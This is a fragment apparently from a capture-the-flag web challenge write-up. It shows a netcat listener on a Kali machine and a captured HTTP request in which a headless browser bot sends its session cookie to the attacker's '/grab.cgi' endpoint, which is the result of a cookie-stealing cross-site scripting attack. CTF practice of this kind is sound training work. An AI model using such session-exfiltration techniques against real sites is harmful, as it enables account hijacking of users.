 root@kali:~/acictf-2020/web# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.1.10] from (UNKNOWN) [160.1.153.245] 49928
GET /grab.cgi?session=01946668-cea5-495d-b992-d7b71e8e5607 HTTP/1.1
Host: 220.120.126.234
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/80.0.3987.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost:54853/cookie/ed508ac3-73c4-4141-bf20-bec33555aebb
Accept-Encoding: gzip, deflate
Accept-Language: en-US